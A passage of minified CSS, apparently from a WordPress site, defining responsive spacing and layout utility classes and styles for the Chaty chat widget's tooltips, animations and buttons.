portant}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap,2rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap,2rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important;margin-top:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,2rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap,2rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,2rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap,2rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,2rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap,2rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,2rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap,2rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,2rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,2rem)!important;padding-right:var(--wp--style--block-gap,2rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important;padding-right:var(--extendify--spacing--large)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,2rem)!important;padding-top:var(--wp--style--block-gap,2rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important;padding-top:var(--extendify--spacing--large)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,2rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,2rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,2rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,2rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,2rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap,2rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,2rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap,2rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,2rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap,2rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,2rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap,2rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,2rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap,2rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,2rem)!important;margin-right:var(--wp--style--block-gap,2rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important;margin-right:var(--extendify--spacing--large)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap,2rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap,2rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important;margin-right:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,2rem)!important;margin-top:var(--wp--style--block-gap,2rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important;margin-top:var(--extendify--spacing--large)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap,2rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap,2rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important;margin-top:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,2rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap,2rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,2rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap,2rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,2rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap,2rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,2rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap,2rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,2rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,2rem)!important;padding-right:var(--wp--style--block-gap,2rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important;padding-right:var(--extendify--spacing--large)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,2rem)!important;padding-top:var(--wp--style--block-gap,2rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important;padding-top:var(--extendify--spacing--large)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,2rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,2rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,2rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,2rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}
.chaty *,.chaty-chat-view *,.chaty-outer-forms *{box-sizing:border-box}.chaty-agent-data,.chaty-whatsapp-field input[type=text],.chaty-whatsapp-message,.chaty-whatsapp-message p{font-family:Segoe UI,Helvetica Neue,Helvetica,Lucida Grande,Arial,Ubuntu,Cantarell,Fira Sans,sans-serif}.chaty-agent-header,.chaty-channel,.chaty-channels,.chaty-form-body,.chaty-tooltip{position:relative}.chaty-tooltip .on-hover-text,.chaty-tooltip .on-hover-text:before,.chaty-tooltip:after,.chaty-tooltip:before{text-transform:none;font-size:.9em;line-height:1;user-select:none;pointer-events:none;position:absolute;display:none;opacity:0}.on-hover-text{display:none;white-space:pre}.chaty-tooltip .on-hover-text:before,.chaty-tooltip:before{content:"";border:5px solid transparent;z-index:1001}.chaty-tooltip:after{content:attr(data-hover)}.chaty-tooltip .on-hover-text,.chaty-tooltip:after{text-align:center;min-width:1em;max-width:21em;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding:5px 15px;border-radius:10px;background:#fff;color:#333;z-index:1000;box-shadow:0 1.93465px 7.73859px rgb(0 0 0 / 15%);font-size:17px;line-height:21px}.chaty-animation-shockwave:after,.chaty-animation-shockwave:before{content:"";border-radius:50%;position:absolute;top:0;right:0;bottom:0}.chaty-tooltip .on-hover-text{overflow:visible;white-space:pre}.chaty-tooltip.active .on-hover-text,.chaty-tooltip.active .on-hover-text:before,.chaty-tooltip.active:after,.chaty-tooltip.active:before,.chaty-tooltip:hover .on-hover-text,.chaty-tooltip:hover .on-hover-text:before,.chaty-tooltip:hover:after,.chaty-tooltip:hover:before{display:block;opacity:1}.chaty-tooltip.active .on-hover-text,.chaty-tooltip.active .on-hover-text:before,.chaty-tooltip.active:after,.chaty-tooltip.active:before,.chaty-tooltip.pos-left:hover .on-hover-text,.chaty-tooltip.pos-left:hover .on-hover-text:before,.chaty-tooltip.pos-left:hover:after,.chaty-tooltip.pos-left:hover:before,.chaty-tooltip.pos-right:hover .on-hover-text,.chaty-tooltip.pos-right:hover .on-hover-text:before,.chaty-tooltip.pos-right:hover:after,.chaty-tooltip.pos-right:hover:before{animation:ease-out forwards tooltips-horz}.chaty-tooltip.has-on-hover:after,.chaty-tooltip.has-on-hover:before,.chaty-widget .chaty-i-trigger .chaty-cta-close.chaty-tooltip.chaty-tooltip:hover:after,.chaty-widget .chaty-i-trigger .chaty-cta-close.chaty-tooltip:hover:before,.chaty-widget.chaty-open .chaty-i-trigger .chaty-cta-main.chaty-tooltip:after,.chaty-widget.chaty-open .chaty-i-trigger .chaty-cta-main.chaty-tooltip:before,.chaty-widget.cssas-no-close-button.default-open .chaty-i-trigger,.on-hover-text:empty,[data-hover=""]:after,[data-hover=""]:before{display:none!important}.chaty-tooltip.pos-top:before{border-bottom-width:0;border-top-color:#fff;bottom:calc(100% + 5px)}.chaty-tooltip.pos-top:after{bottom:calc(100% + 10px)}.chaty-tooltip.pos-top:after,.chaty-tooltip.pos-top:before{left:50%;transform:translate(-50%,-.5em)}.chaty-tooltip.pos-down:before{top:100%;border-top-width:0;border-bottom-color:#fff}.chaty-tooltip.pos-down:after{top:calc(100% + 5px)}.chaty-tooltip.pos-down:after,.chaty-tooltip.pos-down:before{left:50%;transform:translate(-50%,.5em)}.chaty-tooltip.pos-left .on-hover-text:before,.chaty-tooltip.pos-left:before{top:50%;border-right-width:0;border-left-color:#fff;left:calc(0em - 10px);transform:translate(-.5em,-50%)}.chaty-tooltip.pos-left .on-hover-text:before{left:auto;right:calc(0em - 5px)}.chaty-tooltip.pos-left .on-hover-text,.chaty-tooltip.pos-left:after{top:50%;right:calc(100% + 10px);transform:translate(-.5em,-50%)}.chaty-tooltip.pos-right .on-hover-text:before,.chaty-tooltip.pos-right:before{top:50%;border-left-width:0;border-right-color:#fff;right:calc(0em - 10px);transform:translate(.5em,-50%)}.chaty-tooltip.pos-right .on-hover-text:before{left:calc(0em - 5px);right:auto}.chaty-tooltip.pos-right .on-hover-text,.chaty-tooltip.pos-right:after{top:50%;left:calc(100% + 10px);transform:translate(.5em,-50%)}@keyframes tooltips-vert{to{opacity:1;transform:translate(-50%,0)}}@keyframes tooltips-horz{to{opacity:1;transform:translate(0,-50%)}}.chaty-tooltip.pos-down:hover:after,.chaty-tooltip.pos-down:hover:before,.chaty-tooltip.pos-top:hover:after,.chaty-tooltip.pos-top:hover:before{animation:ease-out forwards tooltips-vert}@-webkit-keyframes chaty-animation-shockwave{0%{transform:scale(1);box-shadow:0 0 2px rgba(0,0,0,.3),inset 0 0 1px rgba(0,0,0,.3)}95%{box-shadow:0 0 50px transparent,inset 0 0 30px transparent}100%{transform:scale(2.25)}}@keyframes chaty-animation-shockwave{0%{transform:scale(1);box-shadow:0 0 2px rgba(0,0,0,.3),inset 0 0 1px rgba(0,0,0,.3)}95%{box-shadow:0 0 50px transparent,inset 0 0 30px transparent}100%{transform:scale(2.25)}}@-webkit-keyframes chaty-animation-blink{0%,100%{opacity:1}20%{opacity:.5}}@keyframes chaty-animation-blink{0%,100%{opacity:1}20%{opacity:.5}}@-webkit-keyframes chaty-animation-pulse{0%{transform:scale(1);box-shadow:0 2px 2px rgba(0,0,0,.2);border-radius:50%}100%{transform:scale(1.1);box-shadow:0 2px 2px rgba(0,0,0,.2);border-radius:45%}}@keyframes chaty-animation-pulse{0%{transform:scale(1);border-radius:50%}100%{transform:scale(1.1);border-radius:45%}}.chaty-animation-shockwave:after{left:0;-webkit-animation:2s ease-out 1.3s infinite chaty-animation-shockwave;animation:2s ease-out 1.3s infinite chaty-animation-shockwave}.chaty-animation-shockwave:before{left:0;-webkit-animation:2s ease-out .8s infinite chaty-animation-shockwave;animation:2s ease-out .8s infinite chaty-animation-shockwave}.chaty-animation-blink{-webkit-animation:1.33s ease-out infinite chaty-animation-blink;animation:1.33s ease-out infinite chaty-animation-blink}.chaty-animation-pulse,.chaty-animation-pulse-icon{-webkit-animation:.4s infinite alternate chaty-animation-pulse;animation:.4s infinite alternate chaty-animation-pulse}.chaty-animation-sheen{position:relative;overflow:hidden}.chaty-animation-sheen:after{animation:5s infinite chaty-animation-sheen;content:'';position:absolute;top:0;right:0;bottom:0;left:0;background:linear-gradient(to bottom,transparent,rgba(255,255,255,.5) 50%,transparent);transform:rotateZ(60deg) translate(0,5em)}@keyframes chaty-animation-sheen{100%,20%{transform:rotateZ(60deg) translate(0,-80px)}}.chaty-animation-fade{animation:5s infinite chaty-animation-fade}.chaty-animation-spin{animation:5s cubic-bezier(.56,-.35,.22,1.5) infinite chaty-animation-spin}@keyframes chaty-animation-fade{15%,5%{opacity:.25}10%,100%,20%{opacity:1}}@keyframes chaty-animation-spin{10%{transform:rotateZ(-20deg);animation-timing-function:ease}100%,20%{transform:rotateZ(360deg)}}.chaty-animation-bounce,.chaty-animation-jump{animation:5s cubic-bezier(.84,-.54,.31,1.19) infinite chaty-animation-bounce}@keyframes chaty-animation-bounce{0%,100%,20%{transform:none}10%{transform:translateY(-1em)}}@keyframes chaty-animation-waggle{0%{transform:none}10%{transform:rotateZ(-20deg) scale(1.2)}13%{transform:rotateZ(25deg) scale(1.2)}15%{transform:rotateZ(-15deg) scale(1.2)}17%{transform:rotateZ(15deg) scale(1.2)}20%{transform:rotateZ(-12deg) scale(1.2)}22%{transform:rotateZ(0) scale(1.2)}100%,24%{transform:rotateZ(0) scale(1)}}.chaty-animation-waggle{animation:5s infinite chaty-animation-waggle}.chaty{display:none;z-index:99999}.chaty-widget.chaty-open .chaty-i-trigger .chaty-cta-close.chaty-tooltip.chaty-tooltip:hover:after,.chaty-widget.chaty-open .chaty-i-trigger .chaty-cta-close.chaty-tooltip:hover:before,.chaty.active,.chaty.form-open .chaty-widget.cssas-no-close-button.default-open .chaty-i-trigger{display:block!important}.chaty *,.chaty-form-body form{margin:0;padding:0}.chaty .sr-only{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;border:0!important}.chaty a,.chaty a:focus,.chaty a:hover,.chaty button{border:none;text-decoration:none;outline:0;box-shadow:none}.chaty-widget{position:fixed;bottom:25px;right:25px;z-index:10001}.chaty-widget.left-position{left:25px;right:auto}.chaty-channel-list{display:flex;width:62px;height:124px;position:absolute;bottom:-4px;right:0;flex-direction:column;align-items:flex-start;pointer-events:none}.chaty-widget.left-position .chaty-channel-list{left:0;right:auto}.chaty-widget.chaty-open .chaty-channel-list,.chaty-widget.has-single .chaty-i-trigger .Phone-channel:after,.chaty-widget.has-single .chaty-i-trigger .Phone-channel:before{pointer-events:auto}.chaty-channel-list .chaty-channel,.chaty-channel.single .chaty-svg{display:inline-block;width:54px;height:54px;border-radius:50%;margin:4px;cursor:pointer;box-shadow:0 3px 6px rgb(0 0 0 / 25%)}.chaty-channel-list .chaty-channel{position:absolute;bottom:0;opacity:0;transition:.5s;-webkit-transition:.5s}.chaty-channel.single .chaty-svg{margin:0}.chaty-widget.chaty-open .chaty-channel-list .chaty-channel{opacity:1}.chaty-channel a,.chaty-channel button,.chaty-svg{display:block;width:54px;height:54px;border-radius:50%;cursor:pointer;position:relative;outline:0}.chaty-channel button{background:0 0;border-radius:50%}.chaty-channel a .chaty-custom-icon,.chaty-channel button .chaty-custom-icon,.chaty-svg .chaty-custom-icon{width:54px;height:54px;border-radius:50%;text-align:center;font-size:27px;line-height:54px;color:#fff}.chaty-channel a:focus,.chaty-channel button:focus,.chaty-contact-form-box button.chaty-submit-button{outline:0}.chaty-agent-icon svg,.chaty-channel svg,.chaty-view-channels .chaty-channel span svg{width:100%;height:100%}.chaty-channel img{width:54px;height:54px;object-fit:cover;border-radius:50%}.chaty-i-trigger .chaty-channel{position:absolute;bottom:0;right:4px;transition:.5s;border-radius:50%;cursor:pointer}.chaty-cta-button{transition:.5s;box-shadow:0 3px 6px rgb(0 0 0 / 25%);border-radius:50%}.chaty-widget.left-position .chaty-i-trigger .chaty-channel{left:4px;right:auto}.chaty-widget .chaty-cta-main .chaty-cta-button{z-index:1099;opacity:1;position:relative}.chaty-widget.chaty-open .chaty-cta-main .chaty-cta-button{z-index:999;opacity:0;transform:rotate(540deg);visibility:hidden}.chaty-widget .chaty-i-trigger .chaty-cta-close{pointer-events:none}.chaty-widget.chaty-open .chaty-i-trigger .chaty-cta-close{pointer-events:auto;z-index:101}.chaty-widget .chaty-i-trigger .chaty-cta-close .chaty-cta-button{z-index:999;opacity:0;visibility:hidden}.chaty-widget.chaty-open .chaty-i-trigger .chaty-cta-close .chaty-cta-button{z-index:1099;opacity:1;transform:rotate(180deg);visibility:visible}.chaty-widget.chaty-open .chaty-i-trigger 